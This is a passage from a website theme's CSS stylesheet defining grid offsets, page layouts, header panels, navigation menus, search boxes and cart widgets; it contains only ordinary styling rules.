}
.offset-5_7 {
    margin-left: 71.42857143%;
}
.offset-6_7 {
    margin-left: 85.71428571%;
}
.offset-1_8 {
    margin-left: 12.5%;
}
.offset-3_8 {
    margin-left: 37.5%;
}
.offset-5_8 {
    margin-left: 62.5%;
}
.offset-7_8 {
    margin-left: 87.5%;
}
.offset-1_9 {
    margin-left: 11.11111111%;
}
.offset-2_9 {
    margin-left: 22.22222222%;
}
.offset-3_9 {
    margin-left: 33.33333333%;
}
.offset-4_9 {
    margin-left: 44.44444444%;
}
.offset-5_9 {
    margin-left: 55.55555556%;
}
.offset-6_9 {
    margin-left: 66.66666667%;
}
.offset-7_9 {
    margin-left: 77.77777778%;
}
.offset-8_9 {
    margin-left: 88.88888889%;
}
.offset-1_10 {
    margin-left: 10%;
}
.offset-3_10 {
    margin-left: 30%;
}
.offset-7_10 {
    margin-left: 70%;
}
.offset-9_10 {
    margin-left: 90%;
}
.offset-1_11 {
    margin-left: 9.09090909%;
}
.offset-2_11 {
    margin-left: 18.18181818%;
}
.offset-3_11 {
    margin-left: 27.27272727%;
}
.offset-4_11 {
    margin-left: 36.36363636%;
}
.offset-5_11 {
    margin-left: 45.45454545%;
}
.offset-6_11 {
    margin-left: 54.54545455%;
}
.offset-7_11 {
    margin-left: 63.63636364%;
}
.offset-8_11 {
    margin-left: 72.72727273%;
}
.offset-9_11 {
    margin-left: 81.81818182%;
}
.offset-10_11 {
    margin-left: 90.90909091%;
}
.offset-1_12 {
    margin-left: 8.33333333%;
}
.offset-5_12 {
    margin-left: 41.66666667%;
}
.offset-7_12 {
    margin-left: 58.33333333%;
}
.offset-11_12 {
    margin-left: 91.66666667%;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.columns_wrap:before,
.columns_wrap:after {
    content: " ";
    display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
    clear: both;
    width: 100%;
    height: 0;
    display: block;
}
.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.pull-right {
    float: right!important;
}
.pull-left {
    float: left!important;
}
.affix {
    position: fixed;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.visible {
    visibility: visible;
}
.invisible {
    visibility: hidden;
}
.show {
    display: block!important;
}
.hide {
    display: none!important;
}
.hidden {
    display: none!important;
    visibility: hidden!important;
}
.text-hide {
    font-size: 0;
    line-height: 0;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap,
.content_wrap {
    margin: 0 auto;
}
.body_style_boxed .page_wrap {
    width: 1330px;
    overflow: hidden;
}
.slider_boxed,
.content_wrap,
.content_container {
    width: 1170px;
    margin: 0 auto;
}
.content_wrap:after,
.content_container:after {
    content: " ";
    display: block;
    width: 100%;
    height: 0;
    clear: both;
}
.body_style_fullwide .content_wrap {
    width: auto;
    padding-left: 30px;
    padding-right: 30px;
}
.content,
.sidebar,
.sidebar_inner {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sidebar_show .content {
    width: 840px;
}
.sidebar {
    width: 270px;
    max-width: 100%;
}
.sidebar_right .content {
    float: left;
}
.sidebar_right .sidebar {
    float: right;
}
.sidebar_left .content {
    float: right;
}
.sidebar_left .sidebar {
    float: left;
}
.body_style_fullwide.sidebar_show .content,
.body_style_fullscreen.sidebar_show .content {
    width: auto;
    max-width: 100%;
}
.body_style_fullwide.sidebar_right .content,
.body_style_fullscreen.sidebar_right .content {
    padding-right: 400px;
}
.body_style_fullwide.sidebar_right .sidebar,
.body_style_fullscreen.sidebar_right .sidebar {
    margin-left: -360px;
}
.body_style_fullwide.sidebar_left .content,
.body_style_fullscreen.sidebar_left .content {
    padding-left: 400px;
}
.body_style_fullwide.sidebar_left .sidebar,
.body_style_fullscreen.sidebar_left .sidebar {
    margin-right: -360px;
}
.body_style_fullscreen .page_content_wrap {
    overflow: hidden;
    padding: 0;
}
.body_wrap {
    overflow: hidden;
}
.body_transparent .page_wrap,
.body_transparent .copy_wrap,
.body_transparent .widget_area_inner {
    background-color: transparent!important;
}
.sidebar_outer {
    width: 290px;
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 99998;
}
.sidebar_outer_inner {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.sidebar_outer_show .outer_wrap {
    overflow: hidden;
    position: relative;
}
.sidebar_outer_left .sidebar_outer {
    left: 0;
    right: auto;
}
.sidebar_outer_left .body_wrap {
    padding-left: 290px;
}
.sidebar_outer_right .sidebar_outer {
    left: auto;
    right: 0;
}
.sidebar_outer_right .body_wrap {
    padding-right: 290px;
}
.sidebar_outer .logo img {
    max-width: 210px;
}
.page_content_wrap {
    padding: 6.8em 0;
}
.page_content_wrap.page_paddings_no,
.body_style_fullscreen .page_content_wrap {
    padding: 0;
}
.body_style_boxed .page_content_wrap.page_paddings_no {
    padding-top: 45px
}
.article_style_boxed .content>article>.post_content,
.article_style_boxed[class*="single-"] .content>.comments_wrap,
.article_style_boxed[class*="single-"] .content>article>.post_info_share,
.body_filled .widget_area[class*="scheme_"]:not(.footer_wrap) .widget_area_inner {
    padding: 0;
}
.body_filled .sidebar[class*="scheme_"] .sidebar_inner {
    padding: 2.1429em 2.8571em;
}
.body_style_fullscreen .content>article.page {
    padding: 0;
}
.video_bg_show .body_wrap {
    position: relative;
}
.video_bg_show .video_bg {
    position: fixed;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.video_bg_show .video_bg_overlay:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.3);
    z-index: 3;
    background-image: url(images/bg/texture_7.png);
}

/* 7. Section's decorations
-------------------------------------------------------------- */
/* 7.1 Header
-------------------------------------------------------------- */
.top_panel_wrap {
    position: relative;
}
.top_panel_fixed .top_panel_wrap {
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}
.top_panel_over .top_panel_wrap {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 10000;
}
body:not(.top_panel_fixed) .top_panel_position_over.top_panel_wrap_inner,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_top,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_middle,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_bottom {
    background: none!important;
}
.admin-bar.top_panel_over .top_panel_wrap {
    top: 32px;
}
.top_panel_wrap [class^="icon-"]::before,
.top_panel_wrap [class*=" icon-"]::before {
    margin-right: 0.5em;
}
.top_panel_fixed_wrap {
    display: none;
}
.top_panel_fixed .top_panel_position_above.top_panel_wrap_inner {
    background-color: #fff!important;
}
.top_panel_fixed .scheme_dark .top_panel_position_over.top_panel_wrap_inner {
    background-color: #212121!important;
}
.top_panel_fixed:not(.top_panel_over) .top_panel_fixed_wrap {
    display: block;
}
.top_panel_fixed .top_panel_wrap {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 10000;
}
.sidebar_outer_left.top_panel_fixed .top_panel_wrap {
    left: 290px;
}
.sidebar_outer_right.top_panel_fixed .top_panel_wrap {
    right: 290px;
}
.top_panel_inner_style_3 .top_panel_top,
.top_panel_inner_style_4 .top_panel_top,
.top_panel_inner_style_5 .top_panel_top {
    background-color: #212121;
}
.top_panel_fixed .top_panel_top,
.top_panel_fixed .top_panel_style_1 .top_panel_middle,
.top_panel_fixed .top_panel_style_2 .top_panel_middle {
    display: none;
}
.top_panel_fixed .top_panel_style_5 .contact_logo {
    float: left;
}
.top_panel_fixed .top_panel_middle {
    min-height: 0;
}
.top_panel_fixed .menu_main_wrap {
    margin-top: 0;
}
.admin-bar.top_panel_fixed .top_panel_wrap {
    top: 32px;
}
.top_panel_top {
    min-height: 3.33em;
    margin-top: 0;
    position: relative;
    z-index: 10000;
    font-size: 12px;
}
.top_panel_style_1 .top_panel_middle,
.top_panel_style_2 .top_panel_middle,
.top_panel_style_3 .top_panel_middle,
.top_panel_style_4 .top_panel_middle,
.top_panel_style_5 .top_panel_middle,
.top_panel_style_6 .top_panel_middle,
.top_panel_style_8 .top_panel_middle {
    background-repeat: repeat;
    background-position: center top;
}
.top_panel_top_contact_area {
    float: left;
    margin: 0.728em 0;
}
.top_panel_top_open_hours {
    float: left;
    margin-top: 1em;
    margin-left: 3em;
}
.top_panel_top div+.top_panel_top_contact_area:before {
    content: '|';
    margin: 1em;
}
.top_panel_top_user_area {
    float: right;
}
.top_panel_top_socials {
    float: right;
    margin-top: 0.728em;
    margin-left: 1.5em;
}
.top_panel_top_socials .sc_socials {
    display: inline-block;
    height: 2em;
}
.top_panel_top_socials .label {
    line-height: 2em;
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
}
.top_panel_top_search,
.menu_user_nav {
    float: left;
}
.top_panel_style_3 .menu_user_nav:before {
    content: '|';
    margin: 0 1.2em 0 0;
    display: inline-block;
    vertical-align: inherit;
    float: left;
    padding: 0.6em 0;
}
.top_panel_top_search {
    padding-top: 0;
    margin-top: 0.728em;
    float: right;
}
.top_panel_wrap .sc_socials a:before,
.top_panel_wrap .sc_socials [class*="icon-"]:before {
    margin-right: 0;
}
.top_panel_wrap ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.top_panel_wrap li {
    margin-bottom: 0;
    position: relative;
}
.top_panel_wrap li li>a {
    position: relative;
    display: block;
    padding: 0.2em;
    text-transform: uppercase;
    line-height: 2.3em;
}
.menu_main_nav>li.menu-item-has-children>a:after {
    content: '\e82f';
    font-family: 'fontello';
    position: absolute;
    right: 10px;
    top: 50%;
    font-size: 0.8em;
    -webkit-transform: translateY(-55%);
    -moz-transform: translateY(-55%);
    transform: translateY(-55%);
}
.top_panel_wrap li li.menu-item-has-children>a:after {
    content: '\e82d';
    font-family: 'fontello';
    position: absolute;
    right: 8px;
    top: 50%;
    font-size: 0.8em;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.menu_user_nav>li {
    margin-left: 1.5em;
}
.menu_user_nav>li a {
    font-weight: 400;
}
.menu_user_nav>li>a {
    display: block;
    padding: 0.728em 0;
}
.menu_user_nav>li li {
    line-height: 1.5em;
}
.menu_user_nav>li ul:not(.cart_list) {
    width: 12em;
    padding: 0;
    border: 1px solid #ddd;
    font-size: 1em;
    line-height: 2.3em;
    font-weight: 600;
    padding: 1.25em;
    box-sizing: border-box;
}
.menu_user_nav>li ul:not(.cart_list) a {
    font-weight: 600;
}
.menu_user_nav>li>a {
    padding: 0.728em 0;
    display: block;
}
.menu_user_nav>li.menu_user_bookmarks ul {
    width: 15em;
}
.menu_user_nav>li>ul {
    left: 0;
    top: 3.387em;
}
.menu_user_nav>li>ul ul {
    left: 12em;
    margin-left: 4px;
    top: -0.5em;
}
.menu_user_nav>li>ul ul.submenu_left {
    left: -12em;
    margin-left: -1px;
}
.menu_user_nav>li.menu_user_controls .user_avatar {
    display: inline-block;
    border: 1px solid #ddd;
    margin-right: 0.4em;
    overflow: hidden;
    vertical-align: middle;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 1em;
    height: 1em;
    line-height: 1em;
}
.menu_main_nav_area {
    position: relative;
    z-index: 1000;
    display: none;
}
.menu_show .menu_main_nav_area {
    display: block;
}
.menu_user_nav>li:first-child {
    margin-left: 0;
}
.menu_user_nav>li,
.menu_main_nav>li {
    position: relative;
    float: left;
    z-index: 20;
}
.menu_main_nav>li {
    margin-right: 2.7em;
}
.menu_main_nav>li:last-child,
.menu_main_nav>li:nth-last-child(2) {
    margin-right: 0em!important;
}
.menu_main_nav>li+li {
    z-index: 19;
}
.menu_main_nav>li+li+li {
    z-index: 18;
}
.menu_main_nav>li+li+li+li {
    z-index: 17;
}
.menu_main_nav>li+li+li+li+li {
    z-index: 16;
}
.menu_main_nav>li+li+li+li+li+li {
    z-index: 15;
}
.menu_main_nav>li+li+li+li+li+li+li {
    z-index: 14;
}
.menu_main_nav>li+li+li+li+li+li+li+li {
    z-index: 13;
}
.menu_main_nav>li+li+li+li+li+li+li+li+li {
    z-index: 12;
}
.menu_main_nav>li+li+li+li+li+li+li+li+li+li {
    z-index: 11;
}
.menu_user_nav>li {
    z-index: 30;
}
.menu_user_nav>li+li {
    z-index: 29;
}
.menu_user_nav>li+li+li {
    z-index: 28;
}
.menu_user_nav>li+li+li+li {
    z-index: 27;
}
.menu_user_nav>li+li+li+li+li {
    z-index: 26;
}
.menu_user_nav>li+li+li+li+li+li {
    z-index: 25;
}
.menu_user_nav>li+li+li+li+li+li+li {
    z-index: 24;
}
.menu_user_nav>li+li+li+li+li+li+li+li {
    z-index: 23;
}
.menu_user_nav>li+li+li+li+li+li+li+li+li {
    z-index: 22;
}
.menu_user_nav>li+li+li+li+li+li+li+li+li+li {
    z-index: 21;
}
.menu_user_nav>li ul,
.menu_main_nav>li ul {
    position: absolute;
    display: none;
    z-index: 10000;
}
.menu_main_nav>li>a {
    display: block;
    padding: 1em 1.5em;
    text-transform: uppercase;
    border-bottom: 3px solid;
}
.menu_main_nav>li.menu-item-has-children>a {
    padding-right: 2em;
}
.menu_main_nav>li ul {
    border: 1px solid #ddd;
}
.menu_main_nav>li ul {
    width: 180px;
    box-sizing: border-box;
    padding: 0;
}
.menu_main_nav>li>ul {
    left: 0;
    top: 3.5em;
    padding: 1.25em;
}
.menu_main_nav>li>ul ul {
    left: 165px;
    top: -1.3em;
    padding: 1.25em;
}
.menu_main_nav>li>ul ul.submenu_left {
    left: -221px;
}
.menu_main_nav li a:before {
    margin-right: 0.5em;
}
.menu_main_nav>li#blob {
    position: absolute;
    top: 0;
    z-index: 1;
    opacity: 0;
}
.menu_main_nav>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,
.menu_main_nav>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover {
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.menu_user_nav {
    margin-left: 1em!important;
}
.menu_user_nav>li.menu_user_currency>a {
    padding-left: 1.6em;
    padding-right: 0.2em;
}
.menu_user_nav>li.menu_user_bookmarks li>a {
    position: relative;
}
.menu_user_nav>li.menu_user_bookmarks .bookmarks_add {
    border-bottom: 1px solid rgba(0, 0, 0, 0.5);
}
.menu_user_nav>li.menu_user_bookmarks .bookmarks_delete {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -0.5em;
    margin-right: 0.5em;
    width: 1em;
    height: 1em;
    line-height: 1em;
    font-size: 1.25em;
}
.top_panel_top_user_area .menu_user_cart {
    float: right;
    position: inherit;
}
.top_panel_style_3 .top_panel_cart_button,
.top_panel_style_4 .top_panel_cart_button {
    display: block;
    padding: 0.67em 1em!important;
}
.top_panel_cart_button .contact_icon:before {
    margin: 0;
    font-size: 1.3em;
}
.top_panel_middle .contact_cart {
    position: relative;
}
.top_panel_middle .sidebar_cart {
    position: absolute;
    top: 4.5em;
    left: 0;
    z-index: 1000;
    display: none;
    float: none;
    text-align: left;
    border: 1px solid #eee;
}
.top_panel_wrap ul.sidebar_cart {
    max-width: 270px;
    min-width: 270px;
    padding: 2em;
    left: auto;
    right: 0;
}
.top_panel_wrap ul.sidebar_cart ul {
    display: block;
    position:relative;
    top: auto;
    left: auto;
}
.top_panel_icon {
    padding: 0;
}
.top_panel_icon .sidebar_cart {
    top: 3.5em;
    left: -0.7em;
}
.top_panel_style_5 .top_panel_icon .sidebar_cart,
.top_panel_style_6 .top_panel_icon .sidebar_cart,
.top_panel_style_7 .top_panel_icon .sidebar_cart,
.top_panel_style_8 .top_panel_icon .sidebar_cart {
    left: auto;
    right: -1em;
}
.top_panel_icon.search_wrap {
    width: 2.2857em;
    height: 2.2857em;
    line-height: 2.2857em;
    -webkit-border-radius: 1.15em;
    -moz-border-radius: 1.15em;
    border-radius: 1.15em;
}
.top_panel_icon.search_wrap.search_state_opened {
    width: 8em;
}
.top_panel_icon.search_wrap .search_submit {
    line-height: 2.2857em;
}
.top_panel_icon .contact_cart_label,
.top_panel_icon .contact_cart_totals {
    display: none;
}
.top_panel_icon .contact_icon {
    display: inline-block;
    text-align: center;
}
.top_panel_icon .contact_icon:before {
    margin-right: 0;
}
.top_panel_icon.menu_main_cart {
    position: relative;
}
.top_panel_icon .contact_icon {
    width: 2.2857em;
    height: 2.2857em;
    line-height: 2.2857em;
}
.woocommerce.widget_shopping_cart .buttons a {
    font-size: 10px;
    padding: 0.5em 1.75em;
}
.top_panel_wrap .logo {
    margin: 0.7em 0;
    overflow: hidden;
}
.top_panel_wrap .logo_main {
    max-height: 100px;
    width: auto;
}
.logo a {
    display: inline-block;
}
.logo img {
    float: left;
    margin: 0 0.7857em 0.7857em 0;
    width: auto;
}
.logo_text,
.logo_slogan {
    float: left;
    text-align: left;
}
.logo_slogan {
    margin-top: 0.25em;
    font-style: italic;
}
.top_panel_fixed .top_panel_wrap .logo_main {
    display: none;
}
.top_panel_wrap .logo_fixed {
    display: none;
    max-height: 42px;
    width: auto;
}
.top_panel_fixed .top_panel_wrap .logo {
    margin: 0.7em 0!important;
}
.top_panel_fixed .top_panel_wrap .logo_fixed {
    display: block;
}
.top_panel_fixed .top_panel_middle .menu_main_wrap {
    margin-top: 1em;
    margin-bottom: 1em;
}
.top_panel_style_3 .content_wrap,
.top_panel_style_4 .content_wrap,
.top_panel_style_6 .content_wrap,
.top_panel_style_7 .content_wrap {
    position: relative;
}
.top_panel_style_3 .menu_main_wrap,
.top_panel_style_4 .menu_main_wrap,
.top_panel_style_6 .menu_main_wrap,
.top_panel_style_7 .menu_main_wrap {
    float: right;
    width: 75%;
}
.top_panel_style_3 .contact_logo,
.top_panel_style_4 .contact_logo,
.top_panel_style_6 .contact_logo,
.top_panel_style_7 .contact_logo {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 25%;
}
.top_panel_style_5 .top_panel_wrap_inner {
    text-align: center;
}
.top_panel_style_5 .contact_logo {
    overflow: hidden;
}
.top_panel_style_5 .menu_main_wrap {
    display: inline-block;
    margin-top: 0!important;
}
.top_panel_style_5 .menu_main_nav_area,
.top_panel_style_5 .top_panel_icon {
    display: block!important;
    float: left;
}
.top_panel_style_5 .top_panel_top_user_area {
    text-align: left;
}
.top_panel_style_6 .menu_main_nav_area,
.top_panel_style_7 .menu_main_nav_area {
    float: none;
}
.top_panel_style_6 .top_panel_icon,
.top_panel_style_7 .top_panel_icon {
    float: right;
}
.top_panel_image {
    height: 25em;
    overflow: hidden;
    position: relative;
    background-size: cover;
    background-position: center;
}
.top_panel_image_hover {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(2, 75, 94, 0.8);
}
.top_panel_image_header {
    position: absolute;
    left: 50%;
    top: 56%;
    display: block;
    width: 90%;
    max-width: 90%;
    text-align: center;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.top_panel_image_icon {
    font-size: 4em;
    line-height: 1em;
    margin-top: 1em;
    display: none;
}
.open_child_menu {
    cursor: pointer;
    position: absolute;
    z-index: 1;
    right: 0;
    top: 0;
    text-align: center;
    width: 2em;
    height: 2.2857em;
    line-height: 2.2857em;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.open_child_menu:hover {
    -webkit-box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, 0.2);
}
.open_child_menu:before {
    content: '\e82f';
    font-family: fontello;
}
li.opened>a>.open_child_menu:before {
    content: '\e82e';
}
.top_panel_wrap .contact_field {
    margin-top: 2.5em;
}
.top_panel_wrap .contact_field>a>span,
.top_panel_wrap .contact_field>span {
    display: block;
}
.top_panel_wrap .contact_label {
    font-weight: bold;
    margin: 0.3em 0 0.15em;
}
.top_panel_middle .contact_icon {
    float: left;
    width: 3.5em;
    height: 3.5em;
    line-height: 3.5em;
    margin-right: 0.5em;
    text-align: center;
}
.top_panel_middle .contact_icon:before {
    font-size: 1.5em;
    margin-right: 0;
}
.top_panel_wrap .menu_main_cart .contact_icon:before {
    font-size: 1.2rem;
}
.top_panel_style_2 .logo,
.top_panel_style_5 .logo {
    text-align: center;
}
.top_panel_style_2 .contact_phone>span+span {
    text-align: right;
}
.top_panel_style_2 .contact_phone .contact_icon {
    float: right;
    margin-left: 0.5em;
    margin-right: 0;
}
.top_panel_middle .menu_main_wrap {
    text-align: right;
}
.top_panel_middle .menu_main_nav_area {
    display: inline-block;
    text-align: left;
}
.top_panel_style_5 .top_panel_middle .menu_main_nav_area {
    display: block;
}
.top_panel_style_5 .top_panel_middle .contact_icon,
.top_panel_style_6 .top_panel_middle .contact_icon,
.top_panel_style_7 .top_panel_middle .contact_icon {
    width: 2.2857em;
    height: 2.38em;
    line-height: 2.38em;
}
.top_panel_style_5 .top_panel_middle .contact_icon:before,
.top_panel_style_6 .top_panel_middle .contact_icon:before,
.top_panel_style_7 .top_panel_middle .contact_icon:before {
    font-size: 1rem;
}
.top_panel_style_6 .top_panel_middle,
.top_panel_style_7 .top_panel_middle {
    min-height: 0;
}
form.search_form {
    position: relative;
}
form.search_form .search_field {
    width: 100%;
}
form.search_form .search_button {
    position: absolute;
    right: 1.3em;
    top: 50%;
    padding: 0;
    background-color: transparent;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
form.search_form .search_button:hover {
    background-color: transparent;
}
.top_panel_middle .search_wrap {
    display: none;
    margin-left: 2.5em;
}
.top_panel_middle .search_wrap .search_field {
    padding: 0.5em 1.9em 0.5em 1.307em;
}
.top_panel_middle .search_wrap .search_submit {
    top: 0.4em;
    font-size: 12px;
}
.top_panel_middle .search_wrap.search_state_closed .search_field {
    opacity: 0;
    display: none;
}
.top_panel_middle .search_wrap.search_state_closed .search_submit {
    font-size: 1.1em;
    top: 0.1em;
    position: relative;
    width: auto;
}
.menu_show .top_panel_middle .search_wrap {
    display: block;
}
.search_wrap {
    position: relative;
    max-width: 10em;
    min-width: 2.2857em;
}
.search_wrap.search_state_closed:not(.top_panel_icon) {
    min-width: 0;
    width: 1.5em;
}
.search_wrap:not(.search_state_fixed) {
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.search_wrap .search_field,
.search_wrap .search_submit,
.search_wrap .search_submit:hover {
    background-color: transparent!important;
}
.top_panel_style_4 .search_wrap,
.top_panel_style_4 .search_wrap .search_submit,
.top_panel_style_4 .search_wrap .search_field {}.top_panel_bottom .search_wrap,
.top_panel_style_4 .search_wrap {
    float: right;
    z-index: 1;
}
.search_wrap form {
    width: 100%;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.search_wrap .search_submit {
    position: absolute;
    right: 0;
    top: 1em;
    width: 3em;
    padding: 0;
    margin: 0;
    text-align: center;
    font-weight: normal;
    font-size: 1em;
}
.top_panel_top_search .search_submit {
    top: 0;
    text-align: right;
    width: 1.8em;
    z-index: 2;
}
.search_wrap .search_field {
    width: 100%;
}
.top_panel_top .search_field {
    padding: 0;
    max-width: 12em;
    border: none;
}
.top_panel_top_search .search_state_closed input[type="text"] {
    opacity: 0;
}
.search_wrap .search_submit:before {
    margin-right: 0.35em;
}
.search_wrap.search_style_rounded {
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
}
.top_panel_style_5 .search_form_wrap,
.top_panel_style_6 .search_form_wrap,
.top_panel_style_7 .search_form_wrap {
    width: 100%;
    overflow: hidden;
}
.top_panel_style_5 .search_results,
.top_panel_style_6 .search_results,
.top_panel_style_7 .search_results {
    top: 3.3em!important;
}
.top_panel_icon .search_submit {
    display: inline-block;
    text-align: center;
}
.top_panel_icon .search_submit:before {
    margin-right: 0;
}
.search_wrap .search_results {
    display: none;
    position: absolute;
    z-index: 1000;
    right: 0;
    top: 3.5em;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    width: 270px;
    padding: 1.5em;
    line-height: 1.5em;
    text-align: left;
}
.top_panel_top .search_results {
    top: 2.65em;
}
.top_panel_middle .sidebar_cart:after,
.menu_user_nav>li>ul:after,
.search_wrap .search_results:after {
    content: " ";
    width: 10px;
    height: 10px;
    background-color: #fff;
    border-left: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    position: absolute;
    top: -6px;
    right: 3em;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.top_panel_middle .sidebar_cart:after,
.menu_user_nav>li>ul:after {
    left: 1.5em;
    right: auto;
}
.top_panel_style_5 .top_panel_middle .sidebar_cart:after,
.top_panel_style_6 .top_panel_middle .sidebar_cart:after,
.top_panel_style_7 .top_panel_middle .sidebar_cart:after,
.top_panel_style_8 .top_panel_middle .sidebar_cart:after {
    right: 2.15em;
    left: auto;
}
.menu_user_nav>li>ul>li {
    z-index: 1;
}
.search_wrap .search_results .search_results_close {
    position: absolute;
    top: 3px;
    right: 3px;
    display: block;
    text-align: center;
    overflow: hidden;
    font-size: 0.875em;
    width: 1.2em;
    height: 1.2em;
    line-height: 1.2em;
    cursor: pointer;
}
.search_wrap .post_more {
    display: block;
    text-align: center;
}
.widget_area .post_item {
    overflow: hidden;
}
.widget_area aside .post_item+.post_item,
.search_results.widget_area .post_item+.post_item {
    margin-top: 10px;
    padding-top: 1em;
}
.search_results.widget_area .post_item+.post_item {
    border-top: 1px solid #e5e5e5;
}
.widget_area .post_item .post_content {
    overflow: hidden;
}
.widget_area .post_item .post_thumb {
    float: left;
    width: 4.6875em;
    height: 4.6875em;
    margin: 0 1.25em 4px 0;
    overflow: hidden;
}
.widget_area .post_item .post_thumb img {
    width: 100%;
}
.widget_area .post_item .post_title {
    font-size: 1em;
    margin-bottom: 0.2em;
}
.widget_area .post_item .post_info {
    margin-bottom: 0;
}
.widget_area .post_item .post_info .post_info_item+.post_info_item:before {
    content: "";
    margin: 0 0 0 5px;
}
.content .search_wrap {
    max-width: 50%;
    margin: 0;
}
.content .columns_wrap .search_wrap {
    max-width: 100%;
}
.content .search_wrap .search_form_wrap {
    width: 100%;
}
.content .search_wrap .search_form_wrap .search_field {
    width: 100%;
}
.content .search_wrap.search_fixed .search_form_wrap .search_field {
    width: 96%;
}
.content .search_wrap .search_results {
    width: 100%;
}
.top_panel_style_8 .content_wrap {
    width: 100%;
    padding: 0 3.8462em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.top_panel_style_8 .top_panel_middle {
    position: relative;
}
.top_panel_style_8 .top_panel_middle .menu_pushy_wrap {
    margin: 0;
    text-align: left;
    float: left;
}
.top_panel_style_8 .contact_logo {
    display: inline-block;
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.top_panel_style_8 .top_panel_middle .logo {
    margin: 0.5em 0 0 0;
}
.top_panel_style_8 .menu_pushy_button {
    display: inline-block;
}
.top_panel_style_8 .menu_pushy_button:before {
    font-size: 1.4em;
    line-height: 1.2em;
    vertical-align: top;
}
.top_panel_style_8 .top_panel_buttons {
    float: right;
}
.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before,
.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
    content: ' ';
    display: block;
    font-size: 0.75em;
    position: absolute;
    z-index: 1;
    right: 0;
    top: -1px;
    width: 1em;
    height: 1em;
    line-height: 1em;
}
.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
    background-color: red;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    right: 2px;
    top: -2px;
}
.top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
    content: attr(data-items);
    font-size: 0.65em;
    font-weight: 700;
}
.top_panel_inner_style_8 .top_panel_buttons,
.top_panel_inner_style_8 .menu_pushy_button {
    margin: 0;
    padding-top: 1.8em;
    padding-bottom: 1.8em;
}
.top_panel_style_8 .top_panel_buttons .top_panel_icon {
    margin: 0;
    float: right;
}
.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap {
    height: 1.5em;
    line-height: 1.5em;
    margin-left: 1em;
}
.top_panel_style_8 .top_panel_buttons .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon .search_submit {
    width: 1.5em;
    height: 1.5em;
    line-height: 1.5em;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.top_panel_style_8 .top_panel_buttons .top_panel_icon .search_field {
    padding: 2px;
    vertical-align: top;
}
.top_panel_style_8 .top_panel_buttons .top_panel_icon.menu_main_cart .contact_icon,
.top_panel_style_8 .top_panel_buttons .top_panel_icon.search_wrap,
.top_panel_style_8 .top_panel_buttons a:hover,
